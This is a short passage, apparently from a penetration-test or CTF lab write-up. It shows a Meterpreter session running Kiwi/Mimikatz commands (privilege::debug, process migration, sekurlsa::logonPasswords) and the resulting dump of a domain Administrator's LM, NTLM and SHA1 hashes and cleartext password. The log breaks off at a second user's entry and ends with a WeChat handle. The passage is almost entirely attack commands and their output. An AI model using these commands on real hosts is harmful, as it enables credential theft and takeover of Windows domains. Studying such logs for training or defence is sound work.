 meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > migrate 1144
[*] Migrating from 3660 to 1144...
[*] Migration completed successfully.
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 828080 (00000000:000ca2b0)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : SUN
Logon Server      : DC
Logon Time        : 2021/7/1 14:48:17
SID               : S-1-5-21-3388020223-1982701712-4030140183-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : SUN
         * LM       : c8c42d085b5e3da2e9260223765451f1
         * NTLM     : e8bea972b3549868cecd667a64a6ac46
         * SHA1     : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
        tspkg :
         * Username : Administrator
         * Domain   : SUN
         * Password : dc123.com
        wdigest :
         * Username : Administrator
         * Domain   : SUN
         * Password : dc123.com
        kerberos :
         * Username : Administrator
         * Domain   : SUN.COM
         * Password : dc123.com
        ssp :
        credman :
Authentication Id : 0 ; 333049 (00000000:000514f9)
Session           : Interactive from 1
User Name         : leo
Domain            : SUN
Logon Server      : DC
Logon Time        : 2021/7/1 14:35:42
SID               : S-1-5-21-3388020223-1982701712-4030140183-1110
        msv :
         [00000003] Primary
         * Username : leo
微信号: hackctf